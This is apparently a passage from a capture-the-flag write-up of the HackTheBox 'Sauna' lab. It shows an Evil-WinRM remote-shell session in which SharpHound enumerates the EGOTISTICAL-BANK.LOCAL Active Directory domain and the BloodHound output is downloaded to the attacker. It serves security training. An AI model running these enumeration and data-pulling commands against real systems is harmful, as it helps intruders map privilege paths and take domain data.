 Info: Upload successful!
*Evil-WinRM* PS C:\Users\FSmith\desktop> .\SharpHound.exe -c all
2023-09-11T04:38:06.4817028-07:00|INFORMATION|This version of SharpHound is compatible with the 4.3.1 Release of BloodHound
2023-09-11T04:38:06.6848234-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP,
ObjectProps, DCOM, SPNTargets, PSRemote
2023-09-11T04:38:06.7160753-07:00|INFORMATION|Initializing SharpHound at 4:38 AM on 9/11/2023
2023-09-11T04:38:06.8723219-07:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for EGOTISTICAL-BANK.LOCAL : SAUNA.EGOTISTICAL-BANK.LOCAL
2023-09-11T04:38:30.9504530-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPN
Targets, PSRemote
2023-09-11T04:38:31.1223115-07:00|INFORMATION|Beginning LDAP search for EGOTISTICAL-BANK.LOCAL
2023-09-11T04:38:31.1691995-07:00|INFORMATION|Producer has finished, closing LDAP channel
2023-09-11T04:38:31.1848142-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2023-09-11T04:39:01.5286274-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 35 MB RAM
2023-09-11T04:39:27.0285732-07:00|INFORMATION|Consumers finished, closing output channel
2023-09-11T04:39:27.0910743-07:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2023-09-11T04:39:27.2629717-07:00|INFORMATION|Status: 94 objects finished (+94 1.678571)/s -- Using 42 MB RAM
2023-09-11T04:39:27.2629717-07:00|INFORMATION|Enumeration finished in 00:00:56.1506273
2023-09-11T04:39:27.3723225-07:00|INFORMATION|Saving cache with stats: 53 ID to type mappings.
53 name to SID mappings.
0 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2023-09-11T04:39:27.3879461-07:00|INFORMATION|SharpHound Enumeration Completed at 4:39 AM on 9/11/2023! Happy Graphing!
*Evil-WinRM* PS C:\Users\FSmith\desktop> dir
*Evil-WinRM* PS C:\Users\FSmith\Documents> cd ../desktop
*Evil-WinRM* PS C:\Users\FSmith\desktop> dir
Directory: C:\Users\FSmith\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/11/2023 4:39 AM 11631 20230911043926_BloodHound.zip
-a---- 9/11/2023 4:36 AM 1052160 SharpHound.exe
-ar--- 9/11/2023 3:27 AM 34 user.txt
-a---- 9/11/2023 4:39 AM 8601 ZDFkMDEyYjYtMmE1ZS00YmY3LTk0OWItYTM2OWVmMjc5NDVk.bin
*Evil-WinRM* PS C:\Users\FSmith\desktop> download 20230911043926_BloodHound.zip .
Info: Downloading C:\Users\FSmith\desktop\20230911043926_BloodHound.zip to 20230911043926_BloodHound.zip
Info: Download successful!